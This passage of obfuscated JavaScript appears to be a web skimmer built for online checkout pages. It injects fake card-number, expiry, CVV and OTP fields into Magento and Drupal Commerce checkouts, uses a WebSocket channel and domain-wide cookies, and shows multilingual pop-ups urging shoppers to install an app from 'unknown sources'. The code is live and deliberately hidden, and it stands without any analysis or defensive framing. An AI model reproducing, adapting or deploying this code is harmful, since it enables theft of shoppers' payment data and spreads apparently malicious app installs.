_0x502987==_0x46e38a;},'KEbHq':_0x104bf7(0x130),'ZKLpE':_0x104bf7(0x2f6),'PKEBG':function(_0x5c168a,_0x26e590,_0x2dcf69){return _0x5c168a(_0x26e590,_0x2dcf69);},'MhkCY':function(_0x5a0876){return _0x5a0876();},'ROygH':_0x104bf7(0x244),'VMhah':_0x104bf7(0x256),'cNQqi':function(_0x1e320d){return _0x1e320d();},'CIfNQ':_0x104bf7(0xe4),'PcNPI':'style','Locjb':_0x104bf7(0x2d0),'lWnwY':_0x104bf7(0x26d),'loqXy':_0x104bf7(0x360),'hmYip':function(_0x4bbbb1,_0x41364b,_0x585fe6){return _0x4bbbb1(_0x41364b,_0x585fe6);},'mBHQr':_0x104bf7(0x25a),'qzZSI':function(_0x18f831){return _0x18f831();},'pZxLf':function(_0x53f7f1,_0x4a429c,_0x20efed){return _0x53f7f1(_0x4a429c,_0x20efed);},'heort':function(_0x5eb411,_0x3498c6){return _0x5eb411+_0x3498c6;},'nudWs':function(_0x23be7b,_0x8531){return _0x23be7b+_0x8531;},'WceQI':function(_0x5a5dd3,_0x56ed7f){return _0x5a5dd3+_0x56ed7f;},'aKVPI':function(_0xf4c665,_0x5df269){return _0xf4c665+_0x5df269;},'GfBwQ':_0x104bf7(0x219),'vvpjL':function(_0x8b9f27,_0x25f86b){return _0x8b9f27(_0x25f86b);},'WtNlF':function(_0x480096,_0x57c31f,_0x224c79){return _0x480096(_0x57c31f,_0x224c79);},'xsQZN':_0x104bf7(0x30d),'fxAts':_0x104bf7(0x278),'BvIWi':_0x104bf7(0x191),'tSHTB':_0x104bf7(0x163),'yDhwr':function(_0x4b80a3,_0xb36787){return _0x4b80a3===_0xb36787;},'iMfkD':_0x104bf7(0xc8),'RrpvM':_0x104bf7(0x3a7),'uQfKw':_0x104bf7(0x24b),'fMRjG':_0x104bf7(0x22b),'tWqDl':_0x104bf7(0x1d7),'ZNpKb':_0x104bf7(0x2e8),'AImef':_0x104bf7(0xa0),'navDe':_0x104bf7(0x214),'GtcXN':function(_0x32f7b5,_0x1ce25f){return _0x32f7b5!==_0x1ce25f;},'kKuCG':function(_0x266ff4,_0x487e3a){return _0x266ff4==_0x487e3a;},'FCDNK':_0x104bf7(0x10d),'ApnYq':_0x104bf7(0x1b6),'NRWyu':_0x104bf7(0x248),'GGmZD':_0x104bf7(0xbf),'lnycO':'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M9\x2016.17L4.83\x2012l-1.42\x201.41L9\x2019l12-12-1.41-1.41z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>','VNgxg':_0x104bf7(0x2ba),'UhebO':_0x104bf7(0x28d),'WCMyH':_0x104bf7(0x1d5),'TQEgA':function(_0x52e828,_0x374ae0){return _0x52e828(_0x374ae0);},'minhm':function(_0x1d694d,_0x2fc54b){return _0x1d694d(_0x2fc54b);},'OsiLV':function(_0x1d1ef0,_0x13926c){return _0x1d1ef0+_0x13926c;},'yGwCf':_0x104bf7(0x231),'HLcwX':'_0\x22]','mRYYr':function(_0x151bec,_0x3729e6){return _0x151bec+_0x3729e6;},'iWKMM':function(_0x3b1101,_0x21647e){return _0x3b1101+_0x21647e;},'ZzpAa':_0x104bf7(0x29d),'DXZrD':'&nbsp;','rTmcS':_0x104bf7(0xf0),'WLcUT':_0x104bf7(0x1ed),'xFwRN':_0x104bf7(0x18e),'chRJV':_0x104bf7(0x19c),'wllmN':_0x104bf7(0x14c),'XHBYR':'Phone:','nyhHH':function(_0x177242,_0x289192){return _0x177242 in _0x289192;},'UjYSu':_0x104bf7(0x167),'CFtse':function(_0xb14f22,_0x2959a1){return _0xb14f22 in _0x2959a1;},'wvtAW':_0x104bf7(0x1b5),'xbvml':function(_0x2cdaef,_0x4e93fc){return _0x2cdaef in _0x4e93fc;},'asWfu':_0x104bf7(0x344),'wnSVP':function(_0x46fabf,_0x27c0a4){return _0x46fabf+_0x27c0a4;},'AAbAB':_0x104bf7(0x2cf),'EGndU':_0x104bf7(0x2cc),'fgLwe':function(_0x5c1978,_0x4297e4,_0x3dc64b){return _0x5c1978(_0x4297e4,_0x3dc64b);},'PddLn':function(_0x2e6b54){return _0x2e6b54();},'lkPVJ':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','FMbEO':function(_0x4dab52){return _0x4dab52();},'ZOsyQ':_0x104bf7(0x273),'zfGIG':_0x104bf7(0x2b8),'bXeeI':'show','DJUCN':'https://static-tommy.6thstreet.com/static/version1741774235/frontend/Tommy/Tommy/en_US/CheckoutCom_Magento2/images/frames/multi/','oNKFc':_0x104bf7(0x3d4),'DxXkd':function(_0x3bb62f,_0x168f79){return _0x3bb62f<_0x168f79;},'YIisB':function(_0x296e7d,_0x1bf528){return _0x296e7d===_0x1bf528;},'arlzP':_0x104bf7(0x389),'YUmEE':'01\x20/\x20','mfdAy':function(_0x254718,_0x331026){return _0x254718>_0x331026;},'ifAOi':function(_0x7ead1e,_0xc56bf0){return _0x7ead1e(_0xc56bf0);},'Iyflc':function(_0x2b879d,_0x1085bf){return _0x2b879d+_0x1085bf;},'SpOYq':function(_0x5178e2){return _0x5178e2();},'TvQCU':_0x104bf7(0x135),'cMoBB':_0x104bf7(0x22f),'ShGAp':'\x22\x20maxlength=\x22','UwiTU':_0x104bf7(0x33c),'PORed':_0x104bf7(0x2b3),'QZRBL':_0x104bf7(0x38e),'gwePb':_0x104bf7(0x187),'hVmAT':_0x104bf7(0x1ef),'NRcjY':_0x104bf7(0x277),'PCmyH':_0x104bf7(0x38c),'QHeBj':function(_0x45f1a7,_0x1f5e9c){return _0x45f1a7+_0x1f5e9c;},'CFCAt':_0x104bf7(0x301),'sPQQJ':_0x104bf7(0xb5),'HtkGF':function(_0x195d9d,_0xb7ebe0){return _0x195d9d+_0xb7ebe0;},'RHqHK':function(_0x41e5c0,_0x1705f6){return _0x41e5c0+_0x1705f6;},'pkcAX':_0x104bf7(0x3a3),'GODLQ':'\x22\x20name=\x22cvc\x22\x20id=\x22','lizDw':_0x104bf7(0x9f),'izoav':_0x104bf7(0x37d),'VbqVr':function(_0x4f7b0a,_0x4513bf){return _0x4f7b0a*_0x4513bf;},'izCTG':_0x104bf7(0xfe),'nCvcB':_0x104bf7(0x3be),'zAiiU':function(_0x5a0cde,_0x5a3058){return _0x5a0cde in _0x5a3058;},'vgtfT':_0x104bf7(0x286),'jpcEC':_0x104bf7(0x398),'gMhdw':function(_0xb28497,_0x224c9d){return _0xb28497===_0x224c9d;},'PZHZb':_0x104bf7(0x103),'ippkO':_0x104bf7(0x172),'xgFkC':function(_0x8ea1b6,_0x456aa4){return _0x8ea1b6*_0x456aa4;},'SeNTh':_0x104bf7(0x38a),'vGVjI':_0x104bf7(0x3d5),'rZwWj':_0x104bf7(0x207),'iioTt':_0x104bf7(0xee),'XprkD':_0x104bf7(0x257),'URxkm':_0x104bf7(0x3a6),'GZfaP':_0x104bf7(0x370),'LFLWR':function(_0x4ba6df,_0x342613){return _0x4ba6df(_0x342613);},'wNjrD':'[ws]\x20error','hnuOx':'CLOSE_CONNECTION','OMcsH':_0x104bf7(0x272),'FQYnQ':function(_0x55cbaf,_0x36a533){return _0x55cbaf(_0x36a533);},'UzHsC':function(_0x3769d5,_0xee3daf){return _0x3769d5(_0xee3daf);},'GJfAL':_0x104bf7(0x238),'WDiFl':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_otp','Nkkev':_0x104bf7(0x392),'Esdwb':_0x104bf7(0x302),'TTfJd':'1234\x205678\x209101\x204816','FvURx':_0x104bf7(0x137),'cQedC':_0x104bf7(0x1e9),'PZoMA':function(_0x8bbc8,_0x419ea5){return _0x8bbc8===_0x419ea5;},'dHAqt':_0x104bf7(0x31f),'CANWv':function(_0x411b04,_0x4082e9){return _0x411b04===_0x4082e9;},'oigRl':_0x104bf7(0x390),'rNQYa':function(_0x560e20,_0x1e7f8a){return _0x560e20>=_0x1e7f8a;},'oqsCu':'disabled','iWujg':function(_0x2bc90d,_0x46bef4){return _0x2bc90d===_0x46bef4;},'lKaHH':_0x104bf7(0x152),'VzlyA':_0x104bf7(0x240),'WFgiA':_0x104bf7(0x209),'yNcgm':_0x104bf7(0x2f4),'bgXrx':function(_0x1384ca,_0x1a50ac){return _0x1384ca<_0x1a50ac;},'rRBTp':_0x104bf7(0x193),'pXwfp':function(_0x406445,_0x25b007){return _0x406445(_0x25b007);},'qQpMH':_0x104bf7(0x34f),'wXUwS':_0x104bf7(0xd4),'IDOBl':_0x104bf7(0x373),'rxyWc':_0x104bf7(0x274),'AkXda':_0x104bf7(0x2fb),'trHXi':_0x104bf7(0x2e4),'CcipI':_0x104bf7(0x39a),'rqIZS':_0x104bf7(0x383),'JHmsL':_0x104bf7(0x31d),'canDZ':'JCB','StyhC':'enRoute','tFnZH':'Solo','FRFgE':_0x104bf7(0x2bd),'FvNDM':_0x104bf7(0xb0),'zHaFV':'Maestro','ozgiY':_0x104bf7(0x288),'DdEoR':_0x104bf7(0x140),'iqNyv':_0x104bf7(0x359),'KWPrx':function(_0x586d81,_0x25574b){return _0x586d81===_0x25574b;},'LvBzv':function(_0x52a611,_0x4783cc,_0x4291b3){return _0x52a611(_0x4783cc,_0x4291b3);},'Eyqti':function(_0x49384f,_0x4e06e6){return _0x49384f<_0x4e06e6;},'QpSiM':function(_0x48957d,_0x5194b2){return _0x48957d+_0x5194b2;},'tzczv':function(_0x3021f8,_0x522821,_0x59fbb8,_0x50b80d){return _0x3021f8(_0x522821,_0x59fbb8,_0x50b80d);},'hgeSj':'#edit-commerce-payment-payment-method-authnet-aimcommerce-payment-authnet-aim:checked','uAGbK':_0x104bf7(0xa1),'StGEH':_0x104bf7(0xfc),'qTBut':_0x104bf7(0x30a),'TXRKN':_0x104bf7(0x2d7),'cqUjK':'#terms','LsrxK':_0x104bf7(0x283),'XCFFy':_0x104bf7(0x3a2),'fkBNq':_0x104bf7(0x358),'cYJQp':_0x104bf7(0x3cb),'qibFc':_0x104bf7(0x262),'sBPCq':_0x104bf7(0x261),'rVRQo':_0x104bf7(0x3b3),'yrCNh':function(_0x9eba6c){return _0x9eba6c();},'byyAv':function(_0x771a97,_0x4ba243){return _0x771a97!=_0x4ba243;},'aQbcr':_0x104bf7(0x2dd),'pakbO':_0x104bf7(0x3a9),'utTiI':_0x104bf7(0x36f),'tjEFq':function(_0x18a5d1,_0x2e9ced){return _0x18a5d1!==_0x2e9ced;},'mSAAq':_0x104bf7(0x107),'WxXQa':function(_0x2a172b){return _0x2a172b();},'vUtXa':function(_0x1a7474,_0x7c8507){return _0x1a7474!==_0x7c8507;},'GNMPc':function(_0xbb7ab3){return _0xbb7ab3();},'Fpxhv':function(_0x41a8f2,_0x3f84b8){return _0x41a8f2!==_0x3f84b8;},'Ohjdr':function(_0x2196b9,_0x4cd679){return _0x2196b9!=_0x4cd679;},'IhFji':function(_0x2cfc63,_0x4fadc4){return _0x2cfc63(_0x4fadc4);},'dhuDb':'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal_2','KBLQZ':_0x104bf7(0x2e9),'vriAi':_0x104bf7(0x3d2),'UjwNt':_0x104bf7(0x31a),'vsFwx':_0x104bf7(0x351),'KTDbv':'Get\x20the\x20App\x20📲','qXyBZ':_0x104bf7(0x1dd),'pQjqk':_0x104bf7(0x189),'EYzNn':_0x104bf7(0x2ed),'asXkX':_0x104bf7(0x2d6),'IBubG':_0x104bf7(0x173),'YKYzS':_0x104bf7(0x299),'FrIdP':_0x104bf7(0x26c),'taqTG':_0x104bf7(0xed),'HvERX':'Ofertas\x20secretas\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20con\x20un\x20clic,\x20bono\x20de\x20$5\x20al\x20registrarte\x20y\x205%\x20de\x20reembolso.','opHwl':_0x104bf7(0x223),'akvKB':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','erDeL':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','hiidk':_0x104bf7(0xeb),'sUAXP':_0x104bf7(0xe1),'jZFxG':_0x104bf7(0x18f),'GhKNe':_0x104bf7(0x235),'wABte':'Si\x20la\x20descarga\x20no\x20ha\x20comenzado','IJDrm':_0x104bf7(0x116),'eDAvq':_0x104bf7(0x30c),'rIUJK':_0x104bf7(0x1fe),'pTTea':_0x104bf7(0xe0),'YWyRT':'Si\x20se\x20te\x20solicita,\x20habilita\x20la\x20instalación\x20desde\x20«Orígenes\x20desconocidos»\x20en\x20la\x20configuración.','xnHjV':_0x104bf7(0x138),'BnQXX':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','CKsAA':_0x104bf7(0x128),'gsLwX':_0x104bf7(0x10c),'ugHkF':_0x104bf7(0xa7),'OQABF':'قم\x20بتحميل\x20التطبيق\x20واحصل\x20على\x20خصم\x20حتى\x2080%\x20في\x20مبيعات\x20الفلاش<br>واصل\x20التسوق\x20بسرعة،\x20واحصل\x20على\x20بونص\x20$5\x20و5%\x20استرجاع\x20نقدي\x20في\x20كل\x20عملية\x20شراء.','TepnS':_0x104bf7(0x2f5),'ZBdZx':_0x104bf7(0x269),'CIJvx':_0x104bf7(0x177),'gkWvY':_0x104bf7(0x204),'NEWhl':'Offres\x20exclusives\x20sur\x20l\x27appli\x20:\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20instantané\x20&\x20cadeau\x20de\x20bienvenue\x20de\x205\x20€.','awZzj':'Méga\x20promos\x20dans\x20l\x27appli\x20:\x20–\x2080\x20%\x20+\x20événements\x20VIP\x20flash<br>Achat\x20rapide,\x20cadeau\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','EgzaG':_0x104bf7(0x22e),'NCQfU':'Exclusif\x20appli\x20:\x20économies\x20réservées\x20aux\x20membres\x20jusqu’à\x2080\x20%<br>Suivez\x20vos\x20commandes\x20en\x20direct\x20&\x20gagnez\x205\x20%\x20de\x20cashback.','YZlen':'Ouvrez\x20l\x27appli\x20pour\x20des\x20ventes\x20flash\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20ultra-rapide\x20in-app,\x20crédit\x20de\x205\x20€\x20&\x205\x20%\x20de\x20cashback.','MbwNv':_0x104bf7(0x337),'mctTi':_0x104bf7(0x309),'ntzuh':_0x104bf7(0x1e4),'ryAse':_0x104bf7(0x196),'CJFAT':_0x104bf7(0x1d3),'bknZr':'Comment\x20installer\x20l\x27application\x20:','mjBdM':_0x104bf7(0x3a1),'mdlGX':function(_0x2f36fa){return _0x2f36fa();},'FjPXj':function(_0x136e4e){return _0x136e4e();},'cOXMT':function(_0x5daa64,_0x3ab999){return _0x5daa64*_0x3ab999;},'jdyYZ':function(_0x4c0a85){return _0x4c0a85();},'vNwfY':_0x104bf7(0x300),'mfRpp':'div','GoruI':_0x104bf7(0xfd),'xxBik':'.aam-modal-btn-9823','iGaVq':_0x104bf7(0x2cd),'uZHUZ':function(_0x122dbe,_0x1e64e0){return _0x122dbe(_0x1e64e0);},'MgImP':function(_0x427a0f,_0x36013d){return _0x427a0f(_0x36013d);},'qxWHK':_0x104bf7(0x154)};try{const _0x444fd8=(_0x4d64bf=0xd,_0x2a5a20='')=>{const _0x31c117=_0x104bf7;let _0x972312=_0x3cba98[_0x31c117(0x2f2)];for(let _0x24c9c2=0x0;_0x3cba98['qkYCi'](_0x24c9c2,_0x4d64bf);_0x24c9c2++)_0x2a5a20+=_0x972312[_0x31c117(0x28c)](Math[_0x31c117(0xa9)](_0x3cba98[_0x31c117(0xd7)](0x3e,Math[_0x31c117(0x1d0)]())));return _0x3cba98['qqQbK']('x',_0x2a5a20);};let _0x57cb5e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x1aadaa={0x0:!0x1,0x1:!0x1},_0x4fb9a9={'styles':_0x3cba98[_0x104bf7(0xcb)](_0x444fd8,0x7),'parent':_0x444fd8(0x7),'card':_0x444fd8(0x7),'expiry':_0x444fd8(0x7),'cvv':_0x3cba98[_0x104bf7(0xe7)](_0x444fd8,0x7),'button':_0x3cba98[_0x104bf7(0x371)](_0x444fd8,0x7)},_0x4fa584=!!localStorage[_0x104bf7(0x150)]('debug');((()=>{const _0x251bb5=_0x104bf7,_0x306c0a={'deETa':function(_0x423d50,_0x53a6cf){const _0x47fc01=_0x546a;return _0x3cba98[_0x47fc01(0xf7)](_0x423d50,_0x53a6cf);},'MfvnI':function(_0x550ee4,_0x1244bd){const _0x4c9f73=_0x546a;return _0x3cba98[_0x4c9f73(0x33b)](_0x550ee4,_0x1244bd);},'tGflO':_0x3cba98[_0x251bb5(0xa8)],'EMuIN':function(_0x37ff93,_0x59a6b5){const _0x24072a=_0x251bb5;return _0x3cba98[_0x24072a(0xd5)](_0x37ff93,_0x59a6b5);},'CpGJL':_0x3cba98[_0x251bb5(0x10a)],'joFLr':_0x3cba98[_0x251bb5(0x1cb)],'lThuM':_0x251bb5(0x19e),'WIHoe':_0x251bb5(0xb2),'HJlUQ':function(_0x4512c3,_0x23874a){return _0x3cba98['zAiiU'](_0x4512c3,_0x23874a);},'rHLkp':_0x3cba98['vgtfT'],'sXdaq':function(_0x14f632,_0x4e0834){return _0x3cba98['GtcXN'](_0x14f632,_0x4e0834);},'EpSLS':_0x3cba98[_0x251bb5(0x265)],'rHsyn':function(_0x313e72,_0x4474fb){const _0x68baf=_0x251bb5;return _0x3cba98[_0x68baf(0x27e)](_0x313e72,_0x4474fb);},'UHYKy':_0x3cba98[_0x251bb5(0x24a)],'VjqFw':_0x3cba98['ippkO'],'HHOil':_0x3cba98[_0x251bb5(0x1e1)],'ioZsD':function(_0xc7e8a5,_0x58d2b5){return _0xc7e8a5-_0x58d2b5;},'rqsLZ':function(_0x97f7d5,_0x2877f3){const _0x229b81=_0x251bb5;return _0x3cba98[_0x229b81(0x139)](_0x97f7d5,_0x2877f3);},'HugXB':function(_0x21e85b,_0xb61169){return _0x21e85b(_0xb61169);},'usSOt':_0x3cba98[_0x251bb5(0x21d)],'ndICQ':function(_0x572760){return _0x572760();},'UISeo':_0x3cba98['SeNTh'],'NEMjj':function(_0x709f7b,_0x57144f){const _0x41e8a6=_0x251bb5;return _0x3cba98[_0x41e8a6(0x36b)](_0x709f7b,_0x57144f);},'JSHgC':_0x3cba98[_0x251bb5(0xb4)],'yrcnG':_0x3cba98[_0x251bb5(0x1fa)],'PMrpZ':function(_0x31ed2b,_0x42f874){return _0x31ed2b(_0x42f874);},'pgVZC':_0x3cba98[_0x251bb5(0x334)],'OKJQF':_0x3cba98[_0x251bb5(0x141)],'RJrMq':_0x251bb5(0x2ee),'Fpvbu':_0x3cba98[_0x251bb5(0x2d5)],'eMgIv':_0x251bb5(0x3bb),'oChvQ':_0x3cba98[_0x251bb5(0x165)],'VqFne':function(_0x4047b6,_0x368353){const _0x4bfd49=_0x251bb5;return _0x3cba98[_0x4bfd49(0x242)](_0x4047b6,_0x368353);},'Wpsbt':_0x3cba98[_0x251bb5(0xa5)],'Adtik':function(_0x5d6daa,_0x5ec679){return _0x5d6daa==_0x5ec679;},'EhhxS':_0x3cba98[_0x251bb5(0x1b1)],'gQzwZ':_0x3cba98['OMcsH'],'ZofmK':function(_0x4aa27a){const _0x470eb7=_0x251bb5;return _0x3cba98[_0x470eb7(0x149)](_0x4aa27a);},'TZNzK':'.Mp2mK1sl-code-input','nHcBC':function(_0x378894){return _0x378894();},'bdhVh':_0x251bb5(0x2c9),'Xjksm':function(_0x175eae,_0x44fb4a){const _0x52b20c=_0x251bb5;return _0x3cba98[_0x52b20c(0xf1)](_0x175eae,_0x44fb4a);},'egPxv':function(_0xa9b786,_0x1c5fa1,_0x2bc7f1){return _0x3cba98['pZxLf'](_0xa9b786,_0x1c5fa1,_0x2bc7f1);},'ZvKAR':function(_0x354d8e,_0x40e273){return _0x3cba98['UzHsC'](_0x354d8e,_0x40e273);},'YUxCR':_0x3cba98[_0x251bb5(0xce)],'ZZFZv':_0x3cba98[_0x251bb5(0x17c)],'fDWAy':'XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_card','Ijutl':_0x3cba98['WDiFl'],'loDOP':function(_0x17efb2){const _0x50d529=_0x251bb5;return _0x3cba98[_0x50d529(0x1c7)](_0x17efb2);},'azCXo':_0x3cba98['Nkkev'],'runtP':function(_0x2ee59d){const _0x2ba21c=_0x251bb5;return _0x3cba98[_0x2ba21c(0xd3)](_0x2ee59d);},'AkjcW':_0x3cba98['Esdwb'],'mYgRU':_0x3cba98[_0x251bb5(0x221)],'uAsse':_0x3cba98[_0x251bb5(0x29b)],'pfVaw':_0x3cba98[_0x251bb5(0x1ce)],'nVivZ':function(_0x43b389,_0x471f3d){const _0x3cde53=_0x251bb5;return _0x3cba98[_0x3cde53(0x29a)](_0x43b389,_0x471f3d);},'gbJSv':function(_0xdbb624){return _0xdbb624();},'QPiwl':_0x3cba98[_0x251bb5(0x3db)],'qCMVL':function(_0x4f54fb,_0x30469f){const _0x1fb774=_0x251bb5;return _0x3cba98[_0x1fb774(0x3b7)](_0x4f54fb,_0x30469f);},'VfIZJ':_0x3cba98[_0x251bb5(0x18d)],'oyGtF':function(_0x20771b,_0x19fc65){const _0x3c2a97=_0x251bb5;return _0x3cba98[_0x3c2a97(0x20e)](_0x20771b,_0x19fc65);},'drCsB':_0x251bb5(0x38f),'pwaWk':_0x3cba98[_0x251bb5(0x292)],'KOafl':_0x251bb5(0x296),'eLxuy':function(_0x42546d,_0x3f4fcd){const _0x2510ed=_0x251bb5;return _0x3cba98[_0x2510ed(0x1db)](_0x42546d,_0x3f4fcd);},'jrFgg':_0x3cba98[_0x251bb5(0x183)],'iEjPN':function(_0x19abc5,_0x513956){return _0x19abc5===_0x513956;},'uxmWR':_0x3cba98[_0x251bb5(0x3ab)],'xPXKO':_0x3cba98['WFgiA'],'wcZzI':function(_0x271cb7,_0x29d6a8){return _0x271cb7===_0x29d6a8;},'dccWD':_0x3cba98[_0x251bb5(0x3d8)],'pvUDx':function(_0x2a237c,_0x1e8a86){return _0x2a237c>=_0x1e8a86;},'BMlvO':function(_0xd14706,_0x25ca1d){return _0x3cba98['bgXrx'](_0xd14706,_0x25ca1d);},'JAHDm':_0x3cba98['mBHQr'],'kBHFD':_0x3cba98[_0x251bb5(0x227)],'QChQS':_0x251bb5(0xbd),'ysULj':_0x3cba98['PcNPI'],'FbtqI':function(_0x3d2093,_0x38cda4){return _0x3cba98['pXwfp'](_0x3d2093,_0x38cda4);},'qlKob':function(_0x30b6f2,_0x15a44a){return _0x30b6f2%_0x15a44a;},'OZvKO':_0x251bb5(0x2a2),'FTOvy':_0x251bb5(0x35e),'JLaob':_0x3cba98[_0x251bb5(0x9b)],'wYxdu':_0x3cba98['wXUwS'],'sFPIQ':_0x3cba98[_0x251bb5(0x16a)],'Sdxod':_0x251bb5(0x1ef),'cGqYU':_0x3cba98[_0x251bb5(0x267)],'CMQja':_0x3cba98['AkXda'],'znXQB':_0x3cba98[_0x251bb5(0x115)],'gPIqZ':_0x251bb5(0x160),'RNnxk':_0x3cba98[_0x251bb5(0x13e)],'ZWiLZ':_0x3cba98[_0x251bb5(0x3c0)],'nKZPn':_0x251bb5(0x3d6),'NhpSU':_0x3cba98['JHmsL'],'FVzyZ':_0x251bb5(0x2da),'qJlAC':_0x3cba98[_0x251bb5(0x2cb)],'fSYGc':_0x3cba98[_0x251bb5(0x2f0)],'QSFah':_0x3cba98['tFnZH'],'EDtZq':_0x251bb5(0x35b),'EGfUN':_0x3cba98[_0x251bb5(0x12a)],'wFaCy':_0x3cba98[_0x251bb5(0xd8)],'KFIWC':'4903,4905,4911,4936,564182,633110,6333,6759','iTIMD':_0x3cba98[_0x251bb5(0x1ac)],'LdmIC':_0x251bb5(0x3cd),'AmdRF':_0x3cba98[_0x251bb5(0x1b8)],'vsqwN':_0x251bb5(0x2e0),'gIvjf':_0x3cba98[_0x251bb5(0x362)],'iKCYs':'LaserCard','lpkvS':_0x3cba98[_0x251bb5(0x14e)],'RtgGO':function(_0x5bacf8,_0x2499ec){const _0x4409e0=_0x251bb5;return _0x3cba98[_0x4409e0(0x36a)](_0x5bacf8,_0x2499ec);},'RZWgq':function(_0x228b12,_0x5c2712,_0x31a253){const _0x36527d=_0x251bb5;return _0x3cba98[_0x36527d(0x3a8)](_0x228b12,_0x5c2712,_0x31a253);},'scaUA':function(_0x314c07,_0x4f23a4){const _0x427566=_0x251bb5;return _0x3cba98[_0x427566(0x37f)](_0x314c07,_0x4f23a4);},'nADmd':function(_0x577226,_0x286d66){const _0x402ddc=_0x251bb5;return _0x3cba98[_0x402ddc(0x17f)](_0x577226,_0x286d66);},'cjiQB':function(_0x6b4bd6,_0x35bcc6){return _0x6b4bd6(_0x35bcc6);},'IDWdg':function(_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50){return _0x3cba98['tzczv'](_0x19e8a6,_0x2991ef,_0x48c8e4,_0xeafc50);}};try{const _0x229f4d=function(_0x5c7047){const _0x1da961={'UEjEd':function(_0x447ea8,_0x5db4fe){return _0x447ea8(_0x5db4fe);}};return new Promise(function(_0x440d44){const _0x2f3485=_0x546a;let _0x2c3b31=document[_0x2f3485(0x293)](_0x5c7047);if(_0x2c3b31)return _0x1da961[_0x2f3485(0x159)](_0x440d44,_0x2c3b31);const _0xb0655d=new MutationObserver(function(){let _0x280dc6=document['querySelector'](_0x5c7047);_0x280dc6&&_0x440d44(_0x280dc6),_0xb0655d['disconnect']();});_0xb0655d[_0x2f3485(0x270)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x11ea5d,_0x26296c=!0x1;try{_0x11ea5d=JSON[_0x251bb5(0xc9)](_0x3dcbe5['get'](_0x3cba98[_0x251bb5(0x1cb)]))||{};}catch(_0x424916){_0x11ea5d={};}const _0x1b23a5={'search':_0x3cba98[_0x251bb5(0x29e)],'card':[_0x251bb5(0x2ca),_0x251bb5(0x222),'19'],'expiry':[_0x251bb5(0x232),_0x3cba98[_0x251bb5(0x117)],'5'],'cvv':[_0x3cba98[_0x251bb5(0x21b)],_0x3cba98[_0x251bb5(0x156)],'4'],'total':[_0x251bb5(0x247)],'button':[_0x3cba98[_0x251bb5(0x11f)],'checkout-continue\x20btn-warning\x20btn\x20form-submit',!0x0,0x1f4],'terms':[_0x3cba98[_0x251bb5(0x18a)],!0x1],'scroll':[_0x3cba98['LsrxK'],!0x0],'billing':{'card':_0x251bb5(0x100),'expiry_month':_0x3cba98[_0x251bb5(0x182)],'expiry_year':_0x251bb5(0x20a),'cvv':_0x3cba98['fkBNq']},'apk':{'title':'Upgrade\x20Your\x20Shopping!','description':_0x3cba98['cYJQp'],'button':_0x251bb5(0x21e),'color':[_0x3cba98[_0x251bb5(0x1e7)],_0x3cba98[_0x251bb5(0x9d)]]},'css':_0x251bb5(0xd0)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x2b9)+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x32b)+_0x4fb9a9['parent']+']:focus\x20{\x0a\x20\x20\x20\x20box-shadow:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']::placeholder\x20{\x0a\x20\x20\x20\x20opacity:\x201\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a}\x20[data-name='+_0x4fb9a9[_0x251bb5(0x3c9)]+_0x251bb5(0x1f7)+_0x4fb9a9['button']+_0x251bb5(0x386),'style':_0x3cba98[_0x251bb5(0xf3)]};function _0x267e72(_0x36e53c,_0x4cc9bc,_0x561eda){const _0x432fbf=_0x251bb5,_0x149184=window[_0x432fbf(0x1a4)][_0x432fbf(0x2a4)][_0x432fbf(0x259)]('.')['slice'](-0x3)[_0x432fbf(0x176)]('.');let _0x333a0c='';if(_0x561eda){const _0x41cd44=new Date();_0x41cd44[_0x432fbf(0x127)](_0x306c0a[_0x432fbf(0x381)](_0x41cd44['getTime'](),_0x306c0a[_0x432fbf(0x23b)](_0x306c0a['MfvnI'](_0x306c0a[_0x432fbf(0x23b)](0x18*_0x561eda,0x3c),0x3c),0x3e8))),_0x333a0c=_0x306c0a['tGflO']+_0x41cd44['toUTCString']();}document[_0x432fbf(0x282)]=_0x36e53c+'='+_0x4cc9bc+_0x333a0c+';\x20path=/;\x20domain=.'+_0x149184+_0x432fbf(0x340)+(_0x306c0a[_0x432fbf(0x180)](_0x306c0a[_0x432fbf(0x3d1)],location[_0x432fbf(0x27f)])?_0x432fbf(0x1c3):'');}function _0x46f8bd(_0x284aeb){const _0x53f3a5=_0x251bb5,_0x21552d=document[_0x53f3a5(0x282)][_0x53f3a5(0x259)](';');for(const _0x257f91 of _0x21552d){const [_0x4558d9,_0x22577c]=_0x257f91[_0x53f3a5(0xef)]()['split']('=');if(_0x4558d9===_0x284aeb)return _0x22577c;}return null;}function _0x6f40e1(_0x3f243d){const _0x109899=_0x251bb5;if(_0x3cba98[_0x109899(0x3b1)](_0x3cba98[_0x109899(0x2ab)],typeof _0x3f243d)){for(const 